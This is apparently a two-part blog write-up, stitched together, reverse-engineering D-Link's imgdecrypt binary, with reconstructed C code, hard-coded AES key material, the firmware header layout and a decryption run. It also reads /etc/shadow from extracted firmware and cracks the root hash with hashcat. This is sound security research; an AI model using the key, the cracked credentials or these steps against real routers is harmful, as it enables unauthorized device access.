                                  0x28, 0x39, 0xA7, 0x3F};
unsigned char out[] = {0x30, 0x31, 0x32, 0x33, 0x34, 0x35, 0x36, 0x37,
                       0x38, 0x39, 0x41, 0x42, 0x43, 0x44, 0x45, 0x46};
const static char *null = "0";

int check_cert(char *pem, void *n) {
  RSA *lrsa_struct[2];
  OPENSSL_add_all_algorithms_noconf();
  FILE *pem_fd = fopen(pem, "r");
  if (pem_fd != NULL) {
    lrsa_struct[0] = RSA_new();
    if (PEM_read_RSAPublicKey(pem_fd, lrsa_struct, NULL, n) == NULL) {
      RSA_free(lrsa_struct[0]);
      puts("Read RSA private key failed, maybe the password is incorrect.");
    } else {
      grsa_struct = lrsa_struct[0];
    }
    fclose(pem_fd);
  }
  if (grsa_struct == NULL) {
    return -1;
  } else {
    return 0;
  }
}

int aes_cbc_encrypt(unsigned char *in, unsigned int length,
                    unsigned char *user_key, unsigned char *ivec,
                    unsigned char *out) {
  AES_KEY dec_key;
  unsigned char iv[16];
  memcpy(iv, ivec, 16);

  AES_set_decrypt_key(user_key, 0x80, &dec_key);
  AES_cbc_encrypt(in, out, (unsigned int)length, &dec_key, iv, AES_DECRYPT);
  return 0;
}

int call_aes_cbc_encrypt(unsigned char *key) {
  aes_cbc_encrypt(aes_in, 0x10, aes_key, iv, key);
  return 0;
}

int check_magic(void *mapped_mem) {
  return (unsigned int)(memcmp(mapped_mem, "SHRS", 4) == 0);
}

int calc_sha512_digest(void *mapped_mem, u_int32_t len, unsigned char *buf) {
  SHA512_CTX sctx;
  SHA512_Init(&sctx);
  SHA512_Update(&sctx, mapped_mem, len);
  SHA512_Final(buf, &sctx);
  return 0;
}

int calc_sha512_digest_key(void *mapped_mem, u_int32_t len, void *key,
                           unsigned char *buf) {
  SHA512_CTX sctx;
  SHA512_Init(&sctx);
  SHA512_Update(&sctx, mapped_mem, len);
  SHA512_Update(&sctx, key, 0x10);
  SHA512_Final(buf, &sctx);
  return 0;
}

int check_sha512_digest(const unsigned char *m, unsigned int m_length,
                        unsigned char *sigbuf, unsigned int siglen) {
  return RSA_verify((int)0x2a2, m, m_length, sigbuf, siglen, grsa_struct);
}

int actual_decryption(char *sourceFile, char *tmpDecPath, unsigned char *key) {
  int ret_val = -1;
  size_t st_blocks = -1;
  struct stat stat_struct;
  int _fd;
  int fd = -1;
  void *ROM = (void *)0x0;
  unsigned char *RWMEM = (unsigned char *)0x0;
  off_t seek_off;
  unsigned char hash_md_buf[68] = {0};
  unsigned int mcb;
  uint32_t datalen_1;
  uint32_t datalen_2;

  memset(&hash_md_buf, 0, 0x40);
  memset(&stat_struct, 0, 0x90);
  _fd = stat(sourceFile, &stat_struct);
  if (_fd == 0) {
    fd = open(sourceFile, O_RDONLY);
    st_blocks = stat_struct.st_size;
    if (((-1 < fd) &&
         (ROM = mmap(NULL, st_blocks, PROT_READ, MAP_SHARED, fd, 0),
          ROM != 0)) &&
        (_fd = open(tmpDecPath, O_RDWR | O_NOCTTY | O_CREAT, S_IRUSR | S_IWUSR),
         -1 < _fd)) {
      seek_off = lseek(_fd, st_blocks - 1, 0);
      if (seek_off == st_blocks - 1) {
        write(_fd, null, 1);
        close(_fd);
        _fd = open(tmpDecPath, O_RDWR | O_NOCTTY, S_IRUSR | S_IWUSR);
        RWMEM =
            mmap(NULL, st_blocks, PROT_READ | PROT_WRITE, MAP_SHARED, _fd, 0);
        if (RWMEM != 0) {
          mcb = check_magic(ROM);
          if (mcb == 0) {
            puts("No image matic found\r");
          } else {
            datalen_1 = htonl(*(uint32_t *)(ROM + 8));
            datalen_2 = htonl(*(uint32_t *)(ROM + 4));
            calc_sha512_digest((ROM + 0x6dc), datalen_1, hash_md_buf);
            _fd = memcmp(hash_md_buf, (ROM + 0x9c), 0x40);
            if (_fd == 0) {
              aes_cbc_encrypt((ROM + 0x6dc), datalen_1, key,
                              (unsigned char *)(ROM + 0xc), RWMEM);
              calc_sha512_digest(RWMEM, datalen_2, hash_md_buf);
              _fd = memcmp(hash_md_buf, (ROM + 0x5c), 0x40);
              if (_fd == 0) {
                calc_sha512_digest_key(RWMEM, datalen_2, (void *)key,
                                       hash_md_buf);
                _fd = memcmp(hash_md_buf, (ROM + 0x1c), 0x40);
                if (_fd == 0) {
                  _fd = check_sha512_digest((ROM + 0x5c), 0x40, (ROM + 0x2dc),
                                            0x200);
                  if (_fd == 1) {
                    _fd = check_sha512_digest((ROM + 0x9c), 0x40, (ROM + 0x4dc),
                                              0x200);
                    if (_fd == 1) {
                      ret_val = 0;
                      puts("We in!");
                    } else {
                      ret_val = -1;
                    }
                  } else {
                    ret_val = -1;
                  }
                } else {
                  puts("check sha512 vendor failed\r");
                }
              } else {
                printf("check sha512 before failed %d %d\r\n", datalen_2,
                       datalen_1);
                int ctr = 0;
                while (ctr < 0x40) {
                  printf("%02X", *(hash_md_buf + ctr));
                  ctr += 1;
                }
                puts("\r");
                ctr = 0;
                while (ctr < 0x40) {
                  printf("%02X",
                         *(unsigned int *)(unsigned char *)(ROM + ctr + 0x5c));
                  ctr += 1;
                }
                puts("\r");
              }
            } else {
              puts("check sha512 post failed\r");
            }
          }
        }
      }
    }
  }
  if (ROM != (void *)0x0) {
    munmap(ROM, stat_struct.st_blocks);
  }
  if (RWMEM != (unsigned char *)0x0) {
    munmap(RWMEM, st_blocks);
  }
  if (-1 < (int)fd) {
    close(fd);
  }
  return ret_val;
}

int decrypt_firmware(int argc, char **argv) {
  int ret;
  unsigned char key[] = {0x30, 0x31, 0x32, 0x33, 0x34, 0x35, 0x36, 0x37,
                         0x38, 0x39, 0x41, 0x42, 0x43, 0x44, 0x45, 0x46};
  char *ppem = "/tmp/public.pem";
  int loopCtr = 0;
  if (argc < 2) {
    printf("%s <sourceFile>\r\n", argv[0]);
    ret = -1;
  } else {
    if (2 < argc) {
      ppem = (char *)argv[2];
    }
    int cc = check_cert(ppem, (void *)0);
    if (cc == 0) {
      call_aes_cbc_encrypt((unsigned char *)&key);
      printf("key: ");
      while (loopCtr < 0x10) {
        printf("%02X", *(key + loopCtr) & 0xff);
        loopCtr += 1;
      }
      puts("\r");
      ret = actual_decryption((char *)argv[1], "/tmp/.firmware.orig",
                              (unsigned char *)&key);
      if (ret == 0) {
        unlink(argv[1]);
        rename("/tmp/.firmware.orig", argv[1]);
      }
      RSA_free(grsa_struct);
    } else {
      ret = -1;
    }
  }
  return ret;
}

int encrypt_firmware(int argc, char **argv) {
  puts("TODO\n");
  return -1;
}

int main(int argc, char **argv) {
  int ret;
  char *str_f = strstr(*argv, "decrypt");
  if (str_f != NULL) {
    ret = decrypt_firmware(argc, argv);
  } else {
    ret = encrypt_firmware(argc, argv);
  }
  return ret;
}
Summary
When combining what we found out during analysis, we can conclude that the encrypted firmware has a 1756 byte security header as shown below:


It contains the following fields in this exact order:
- Magic bytes
- Length of decrypted firmware - padding
- Length of decrypted firmware in bytes
- Initialization vector value for AES_128_CBC to decrypt data
- SHA512 64 byte message digest of decrypted firmware + key
- SHA512 64 byte message digest of decrypted firmware
- SHA512 64 byte message digest of encrypted firmware
- 512 unused NULL bytes (0xdc to 0x2dc) # no colored box for this one
- 512 byte Signature 1
- 512 byte Signature 2
With this in mind, we can clearly see that the header continues until offset 0x6dc before the actual encrypted data payload starts. This seems consistent across all images I looked at. Hence, the total size of the security header is 1756 bytes, with 220 bytes for the initial 7 bullet points containing various meta checks, the unused 512 NULL byte area and the two 512 byte verification signatures at the end. The NULL byte area could potentially be reserved space for a future verification check or an additional signature.
Finally, I noticed that the /etc_ro/public.pem differ across devices:

Testing against other encrypted D-Link images
My custom script (linked at the bottom) was evaluated against additional newer firmware samples of different routers, and the decryption always worked flawlessly. This shows that the security header information as well as the imgdecrypt binary itself did not change. The following firmware samples were tested for validation:
| Device | Router release | Sample name | Md5sum encrypted | FW release |
|---|---|---|---|---|
| DIR-882 | Q2 2017 | 2_DIR-882_RevA_Firmware122b04.bin | a59e7104916dc1770ad987a13c757075 | 07/10/19 |
| DIR-882 | Q2 2017 | DIR882A1_FW130B10_Beta_for_security_issues_Stackoverflow_20191219.bin | 339f98563ea9c0b2829a3b40887dabbd | 02/20/20 |
| DIR-1960 | Q2 2019 | DIR-1960_RevA_Firmware103B03.bin | f2aff7a08e44d77787c7243f60c1334c | 10/30/19 |
| DIR-2660 | Q4 2019 | DIR-2660_RevA_Firmware110B01.bin | ba72e99a3cea77482bab9ea757d33dfc | 11/25/19 |
| DIR-3060 | Q4 2019 | DIR-3060_RevA_Firmware111B01.bin | 86e3f7baebf4178920c767611ec2ba50 | 10/22/19 |
Unpacking D-Link DIR3060 - A quick analysis
So let's test our final script against a random DIR3060 firmware that I downloaded:
> ./dlink-dec.py DIR_3060/DIR-3060_RevA_Firmware111B01.bin DIR_3060/decrypted_DIR-3060_RevA_Firmware111B01 dec
[*] Calculating decryption key...
	[+] OK!
[*] Checking magic bytes...
	[+] OK!
[*] Verifying SHA512 message digest of encrypted payload...
	[+] OK!
[*] Verifying SHA512 message digests of decrypted payload...
	[+] OK!
	[+] OK!
[+] Successfully decrypted DIR-3060_RevA_Firmware111B01.bin!

> file DIR_3060/decrypted_DIR-3060_RevA_Firmware111B01.bin
decrypted_DIR-3060_RevA_Firmware111B01.bin: u-boot legacy uImage, Linux Kernel Image, Linux/MIPS, OS Kernel Image (lzma), 18080478 bytes, Mon Jan  6 08:45:07 2020, Load Address: 0x81001000, Entry Point: 0x81643D00, Header CRC: 0xCF5AE78D, Data CRC: 0x70C7567F

> binwalk DIR_3060/decrypted_DIR-3060_RevA_Firmware111B01.bin
DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
0             0x0             uImage header, header size: 64 bytes, header CRC: 0x342C3662, created: 2019-09-16 06:46:37, image size: 18030334 bytes, Data Address: 0x81001000, Entry Point: 0x816357A0, data CRC: 0x35F99EE4, OS: Linux, CPU: MIPS, image type: OS Kernel Image, compression type: lzma, image name: "Linux Kernel Image"
160           0xA0            LZMA compressed data, properties: 0x5D, dictionary size: 33554432 bytes, uncompressed size: 23452096 bytes
Looks promising! The script finished without any errors, and file as well as binwalk report proper file sections that are typical for a firmware image. How about unpacking?
We can just use binwalk or whip out FACT the Firmware Analysis and Comparison Tool that ships with the FACT extractor, which includes additional file signatures and carvers for extraction!
> ./extract.py decrypted_DIR-3060_RevA_Firmware111B01.bin -o tmp
> ./extract.py extraced_ubootLZMA4/8834EC -o dir3060_file_system
WARNING: Your kernel does not support swap limit capabilities or the cgroup is not mounted. Memory limited without swap.
[2020-03-20 11:00:20][unpackBase][INFO]: Plug-ins available:
['TPWRN702N', 'adobe', 'ambarella', 'ambarella_romfs', 'arj',
'avm_sqfs_fake', 'dahua', 'deb', 'dji_drones', 'dlm', 'dsk',
'dsk_extended', 'generic_carver', 'generic_fs','intel_hex', 'jffs2',
'nop', 'patool', 'pjl', 'postscript', 'raw', 'ros', 'sevenz', 'sfx',
'sit', 'squash_fs', 'srec', 'tek', 'tpltool', 'ubi_fs', 'ubi_image',
'uboot', 'uefi', 'untrx', 'update_stream', 'xtek', 'yaffs', 'zlib']

[2020-03-20 11:00:29][unpack][INFO]: 1903 files extracted
[2020-03-20 12:00:30][extract][WARNING]: Now taking ownership of the files. You may need to enter your password.
{
    "plugin_used": "PaTool",
    "plugin_version": "0.5.2",
    "output": "137449 blocks\npatool: Extracting /tmp/extractor/input
    /8834EC ...\npatool: running '/bin/cpio' --extract --make-directories
    --preserve-modification-time --no-absolute-filenames --force-local
    --nonmatching \"*\\.\\.*\"
    < '/tmp/extractor/input/8834EC'\npatool:     with shell='True', cwd='/tmp/fact_unpack_o4kgxvd5'\npatool:
    ... /tmp/extractor/input/8834EC extracted to `/tmp/fact_unpack_o4kgxvd5'.\n",

    "analysis_date": 1584702021.1047733,
    "number_of_unpacked_files": 1887,
    "number_of_unpacked_directories": 97,
    "summary": [
        "no data lost"
    ],
    "entropy": 0.5405103347033559,
    "size_packed": 61216856,
    "size_unpacked": 225761852
}

> cd dir3060_file_system && ls
bin  etc  etc_ro  init  lib  rom  sbin  share  usr

> cp $(which qemu-mipsel-static) .

> sudo chroot . ./qemu-mipsel-static bin/imgdecrypt Hello_0x00sec
key:C05FBF1936C99429CE2A0781F08D6AD8
We've done it! Not only that, but we successfully unpacked the encrypted firmware image and can directly see a known constant in the form of the etc_ro folder, which contains the certificate we saw right at the beginning!
Just for fun we can snoop around the file system locally now without having to have a device at hand which is handy for static analysis:
> cat /etc/shadow
root:$1$ZVpxbK71$2Fgpdj.x9SBOCz5oyULHd/:17349:0:99999:7:::
daemon:*:0:0:99999:7:::
ftp:*:0:0:99999:7:::
network:*:0:0:99999:7:::
nobody:*:0:0:99999:7:::

> cat etc/shadow | cut -d$'\n' -f1 | cut -d":" -f2 > hash.txt

> cat hash.txt
$1$ZVpxbK71$2Fgpdj.x9SBOCz5oyULHd/

> hashcat -m 500 -a 0 -o cracked.txt hash.txt rockyou.txt -O

> cat cracked.txt
$1$ZVpxbK71$2Fgpdj.x9SBOCz5oyULHd/:root
So, we seemingly got a root:root login on the newest flagship router model from last year and no privilege separation whatsoever with everything running as root as usual.
Note: An invested reader pointed out that on his D-Link devices he looked at, the login mechanism does not read from /etc/shadow at all. But instead, a whole new /etc/passwd is generated on boot and the root user is not even uid(0). The real root account is "admin" and the password is actually read from the "Config" partition of the flash chip. However, it is still possible to obtain it from the official firmware update file via some further static analysis.
Finally, instead of enumerating the extracted file system locally we could have also dumped the decrypted firmware file into FACT instead of only using the FACT extractor to get tons of more interesting metadata about this firmware:


As we can see, the encrypted firmware sample in the first screenshot is not extracted at all. The file type only matches the newly added signature for the D-Link "SHRS" magic byte sequence. However, after applying the firmware decryption we can see a fully unrolled Linux file tree as well as a very verbose file-type with lots of meta-information in addition to the correctly cracked password :).
PS: Ignore the first lengthy password tag in the decrypted firmware, that's a bug in the output parser from the password cracker :D.
Conclusion:
In this blog post, I showcased how we're able to circumvent a firmware encryption by finding the path of the least resistance and I also guess the path of minimal purchase costs. Our research shows that our results from analyzing the D-Link DIR882 directly translate up to the flagship model D-Link DIR3060 among others. This shows that the encryption mechanism and more importantly the structure of the security header never changed over the course of the past 2-3 years! Moreover, the decryption key stayed the same as well.
IMO, this was a rather fun challenge and utilizing a dynamically resolved decryption key that is based on three hard-coded constants in addition to that public certificate mechanism is not such a horrible solution for securing firmware updates. I could only crack this due to the physical access to the device. That said, I never much poked around the other potential vulnerable components like the OTA firmware update mechanism or the web GUI, as this would be beyond the scope of this article.
The final decryption script, the re-constructed C code and everything else can be found on my GitHub. The full script also includes a basic encryption routine that mimics the original encryption.
This first blog post series was already rather lengthy, even though I omitted the whole hooking up to the serial console and dumping the binary of interest. Nevertheless, I hope you enjoyed reading through it. I'm more than happy to receive any feedback, so please hit me up on Twitter.
PS: Show FACT some love:
PPS: As of now the custom unpacker is part of FACT by default so, there is no need to manually unpack these images anymore :)!
PPPS: Sorry for the often wonky naming of basic blocks and variables! Did that irritate you and do you prefer a blank IDA database next time, or was it not that bad?
PPPPS: If you feel like dynamically debugging the original MIPS binary, it is certainly possible from within GDB:

And with that, it's time to say EOF.
]]>So let us dive right into the IDA adventure to get a better look at how imgdecrypt operates to secure firmware integrity of
Welcome back to part 2 of this series! If you have not checked out part 1 yet, please do so first, as it highlights important reconnaissance steps!
So let us dive right into the IDA adventure to get a better look at how imgdecrypt operates to secure firmware integrity of recent router models.

Right when loading the binary into IDA we're greeted with a function list which is far from bad for us. Remember? In part 1 we found out the binary is supposed to be stripped from any debug symbols, which should make it tough to debug the whole thing but in the way IDA is presenting it to us, it is rather nice:

- Overall 104 recognized functions.
- Only 16 functions that are not matched against any library function (or similar). These most likely contain the custom de-/encryption routines produced by D-Link.
- Even though the binary is called,
imgdecryptthe main entry point reveals that apparently is also has encryption capabilities!
As we're interested in the decryption for now, how do we get there? Quickly annotating the main functions here leaves us with this:

The gist here is that for us to enter the decryption part of the binary, our **argv argument list has to include the substring "decrypt". If that is not the case, char *strstr(const char *haystack, const char *needle) returns, NULL as it could not find the needle ("decrypt") in the haystack (argv[0] == "imgdecrypt\0"). In case NULL is returned, the beqz $v0, loc_402AE0 instruction will evaluate to true and control flow is redirected to loc_402AE0, which is the encryption part of the binary. If you do not understand why, I heavily recommend reading part 1 of this series carefully and review the MIPS32 ABI.
Since the binary we're analyzing is called imgdecrypt and the fact that we're searching from the start of the argv space, we will always hit the correct condition to enter the decryption routine. To be able to enter the encryption routine, us renaming of the binary is necessary.
So now we know how to reach the basic block that houses decrypt_firmware. Before entering, we should take a closer look at whether the function takes any arguments and if yes, which. As you can see from the annotated version argc is loaded into $a0 and argv is loaded into $a1, which according to the MIPS32 ABI are the registers to hold the first two function arguments! With that out of the way, let's rock on!
decrypt_firmware

After entering the decrypt_firmware function right from how IDA groups the basic blocks in the graph view, we know two things for sure:
- There are two obvious paths we prefer not to take to continue decrypting
- There is some kind of loop in place.
Let's take a look at the first part:

I already annotated most of the interesting parts. The handful of lw and sw instructions at the beginning are setting up the stack frame and function arguments in appropriate places. The invested reader will remember the /etc_ro/public.pem from part 1. Here in the function prologue, the certificate is also set up for later usage. Besides that, there's only one interesting check at the end where argc is loaded into $v0 and then compared against 2 via slti $v0, 2, which with the next instruction of beqz $v0, loc_402670 translates to the following C-style code snippet:
if(argc < 2) {
  ...
} else {
  goto loc_402670
}
This means to properly invoke imgdecrypt we need at least one more argument (as ./imgdecrypt already means that argc is 1). This totally makes sense, as we would not gain anything from invoking this binary without supplying at least an encrypted firmware image! Let's check what the bad path we would want to avoid holds in store for us first:

As expected, the binary takes an input file, which they denote as sourceFile. This makes sense, as the mode this binary operates in can either be decryption OR encryption. So back to the control flow we would want to follow. Once we made sure our argc is at least 2, there is another check against argc:
lw  $v0, 0x34+argc($sp)
nop
slti  $v0, 3
bnez  $v0, loc_402698
This directly translates to:
 if(argc < 3) {
   // $v0 == 1
   goto loc_402698
 } else {
   // $v0 == 0
   goto loadUserPem
 }
What I called loadUserPem allows a user to provide a custom certificate.pem upon invocation, as it is then stored at the memory location where the default /etc_ro/public.pem would have been. As this is none of our concern for now we can happily ignore this part and move on to loc_402698. There, we directly set up a function call to something I renamed to check_cert. As usual, arguments are loaded into $a0 and $a1 respectively: check_cert(pemFile, 0)
check_cert
This one is pretty straightforward as it just utilizes a bunch of library functionality.

After setting up the stack frame is done, it is being checked whether the provided certificate location is valid by doing a FILE *fopen(const char *pathname, const char *mode), which returns a NULL pointer when it fails. If that were the case the beqz $v0, early_return would evaluate to true and control flow would take the early_return path, which ultimately would end up in returning -1 from the function as lw $v0, RSA_cert; beqz $v0, bad_end would evaluate to true as the RSA_cert is not yet initialized to the point that it holds any data to pass the check against 0.
In the case, when opening the file is successful RSA *RSA_new(void) and RSA *PEM_read_RSAPublicKey(FILE fp, RSA **x, pem_password_cb *cb, void *u) are used to fill the RSA *RSA_struct. This struct has the following field members:
struct {
       BIGNUM *n;              // public modulus
       BIGNUM *e;              // public exponent
       BIGNUM *d;              // private exponent
       BIGNUM *p;              // secret prime factor
       BIGNUM *q;              // secret prime factor
       BIGNUM *dmp1;           // d mod (p-1)
       BIGNUM *dmq1;           // d mod (q-1)
       BIGNUM *iqmp;           // q^-1 mod p
       // ...
       }; RSA
// In public keys, the private exponent and the related secret values are NULL.
Finally, these values (aka the public key) are stored in RSA_cert in memory via the sw $v1, RSA_cert instruction. Following that is only the function tear down and once the comparison in early_return yields a value != 0 our function return value in set to 0 in the good_end basic block: move $v0, $zero.
Back in decrypt_firmware the return value of check_cert is placed into memory (something I re-labeled as loop_ctr as it is reused later) and compared against 0. Only if that condition is met, control flow will continue deeper into the program to check_Cert_succ. In here, we directly redirect control flow to call_aes_cbc_encrypt() with key_0 as its first argument.

call_aes_cbc_encrypt
The function itself only acts as a wrapper, as it directly calls aes_cbc_encrypt() with 5 arguments, with the first four in registers $a0 - $a3 and the 5th one on the stack.

Four of the five arguments are hard-coded into this binary and loaded from memory via multiple: load memory base address (lw $v0, offset_crypto_material) and add an offset to it (addiu $a0, $v0, offset) operations as they are placed directly one after another:
offset_crypto_material + 0x20→C8D32F409CACB347C8D26FDCB9090B3C(in)offset_crypto_material + 0x10→358790034519F8C8235DB6492839A73F(userKey)offset_crypto_material→98C9D8F0133D0695E2A709C8B69682D4(ivec)0x10→ key length
This basically translates to a function call with the following signature: aes_cbc_encrypt(*ptrTo_C8D32F409CACB347C8D26FDCB9090B3C, 0x10, *ptrTo_358790034519F8C8235DB6492839A73F, *ptrTo_98C9D8F0133D0695E2A709C8B69682D4, *key_copy_stack). That said, I should have renamed key_copy_stack a tad better as in reality it's just a 16-byte buffer so just try to keep that in mind.
aes_cbc_encrypt
The first third of this function is the usual stack frame setup, as it needs to process 5 function arguments properly.

Additionally, an AES_KEY struct that looks as follows is defined:
#define AES_MAXNR 14
// [...]
struct aes_key_st {
#ifdef AES_LONG
    unsigned long rd_key[4 *(AES_MAXNR + 1)];
#else
    unsigned int rd_key[4 *(AES_MAXNR + 1)];
#endif
    int rounds;
};
typedef struct aes_key_st AES_KEY;
This is needed for the first library call to AES_set_decrypt_key(const unsigned char *userKey, const int bits, AES_KEY *key), which configures key to decrypt userKey with the bits-bit key. In this particular case, the key has a size of 0x80 (128 bit == 16 byte). Finally, AES_cbc_encrypt(const uint8_t *in, uint8_t *out, size_t len, const AES_KEY *key, uint8_t *ivec, const int enc) is called. This function encrypts (or decrypts, if enc == 0) len bytes from in to out. As out was an externally supplied memory address (key_copy_stack aka the 16 byte buffer) from, call_aes_cbc_encrypt the result from AES_cbc_encrypt is directly stored in memory and not used as a dedicated return value of this function. move $v0, $zero is returned instead.
Note: For anyone wondering what these lwl and lwr do there... They indicate unaligned memory access and it looks like ivec is being accessed like an array but never used after.
Anyhow, what this function essentially does is setting the decryption key from hard-coded components. As a result, the 'generated' decryption key is the same every time. We can easily script this behavior:
from Crypto.Cipher import AES
from binascii import b2a_hex

inFile = bytes.fromhex('C8D32F409CACB347C8D26FDCB9090B3C')
userKey = bytes.fromhex('358790034519F8C8235DB6492839A73F')
ivec = bytes.fromhex('98C9D8F0133D0695E2A709C8B69682D4')
cipher = AES.new(userKey, AES.MODE_CBC, ivec)
b2a_hex(cipher.decrypt(inFile)).upper()

# b'C05FBF1936C99429CE2A0781F08D6AD8'
Once again, we are now back in decrypt_firmware with fresh knowledge about having a static decryption key:
decrypt_firmware: debug print

Now it's getting funky. For whatever reason, the binary now enters a loop construct that prints out the previously calculated decryption key. The green marked basic blocks roughly translate to the following C code snippet:
int ctr = 0;
while(ctr <= 0x10 ) {
  printf("%02X", *(key + ctr));
  ctr += 1;
}
I assume that it may be used for internal debugging so when they e.g. change the ivec they can still quickly get their hands on the new decryption key... Once printing the decryption key to stdout is over, the loop condition redirects control flow to the basic block labeled as path_to_dec where a function call to actual_decryption(argv[1], "/tmp/.firmware.orig", *key) is being prepared.
With that done, control flow and arguments are being prepared for a function call to something I labeled as actual_decryption.
actual_decryption
This function is the meat holding this decryption scheme together.

This first part prepares two memory locations by initializing them with all 0s via void *memset(void *s, int c, size_t n). I denoted these areas as buf[68] and buf[0x98]statbuf_[98]. Directly after, the function checks if the provided sourceFile in argv[1] actually exists via a call to int stat(const char *pathname, struct stat *statbuf). The result of that one is stored within a stat struct that looks as follows:
struct stat {
    dev_t st_dev;         /* ID of device containing file */
    ino_t st_ino;         /* Inode number */
    mode_t st_mode;        /* File type and mode */
    nlink_t st_nlink;       /* Number of hard links */
    uid_t st_uid;         /* User ID of owner */
    gid_t st_gid;         /* Group ID of owner */
    dev_t st_rdev;        /* Device ID (if special file) */
    off_t st_size;        /* Total size, in bytes */
    blksize_t st_blksize;     /* Block size for filesystem I/O */
    blkcnt_t st_blocks;      /* Number of 512B blocks allocated */

    /* Since Linux 2.6, the kernel supports nanosecond
        precision for the following timestamp fields.
        For the details before Linux 2.6, see NOTES. */

    struct timespec st_atim;  /* Time of last access */
    struct timespec st_mtim;  /* Time of last modification */
    struct timespec st_ctim;  /* Time of last status change */

#define st_atime st_atim.tv_sec      /* Backward compatibility */
#define st_mtime st_mtim.tv_sec
#define st_ctime st_ctim.tv_sec
};
On success (meaning pathname exists) stat returns 0. So on failure that bnez $v0, stat_fail would follow the branch to stat_fail. So, we want to make sure $v0 is 0 to continue normally. The desired control flow continues here:

Here, besides some local variable saving the sourceFile is opened in read-only mode, indicated by the 0x0 flag provided to the open(const char *pathname, int flags). The result/returned file descriptor of that call is saved to 0x128+fd_enc. Similar to the stat routine before, it is being checked whether open(sourceFile, O_RDONLY) is successful as indicated by bltz $v0, open_enc_fail. The branch to open_enc_fail is only taken if $v0 < 0, which is only the case when the call to open fails (-1 is returned in this case). So assuming the open call succeeds, we get to the next part with $v0 holding the open file descriptor:

This basically attempts to use void mmap(void addr, size_t length, int prot, int flags, int fd, off_t offset) to map the just opened file into a kernel chosen memory region ( indicated by *addr == 0) that is shared but read-only.
Such flags can easily be extracted from the header files on any system as follows:
> egrep -i '(PROT_|MAP_)' /usr/include/x86_64-linux-gnu/bits/mman-linux.h
   implementation does not necessarily support PROT_EXEC or PROT_WRITE
   without PROT_READ.  The only guarantees are that no writing will be
   allowed without PROT_WRITE and no access will be allowed for PROT_NONE. */
#define PROT_READ	0x1		/* Page can be read.  */
#define PROT_WRITE	0x2		/* Page can be written.  */
#define PROT_EXEC	0x4		/* Page can be executed.  */
#define PROT_NONE	0x0		/* Page can not be accessed.  */
#define PROT_GROWSDOWN	0x01000000	/* Extend change to start of
#define PROT_GROWSUP	0x02000000	/* Extend change to start of
#define MAP_SHARED	0x01		/* Share changes.  */
#define MAP_PRIVATE	0x02		/* Changes are private.  */
# define MAP_SHARED_VALIDATE	0x03	/* Share changes and validate
# define MAP_TYPE	0x0f		/* Mask for type of mapping.  */
#define MAP_FIXED	0x10		/* Interpret addr exactly.  */
# define MAP_FILE	0
# ifdef __MAP_ANONYMOUS
#  define MAP_ANONYMOUS	__MAP_ANONYMOUS	/* Don't use a file.  */
#  define MAP_ANONYMOUS	0x20		/* Don't use a file.  */
# define MAP_ANON	MAP_ANONYMOUS
/* When MAP_HUGETLB is set bits [26:31] encode the log2 of the huge page size.  */
# define MAP_HUGE_SHIFT	26
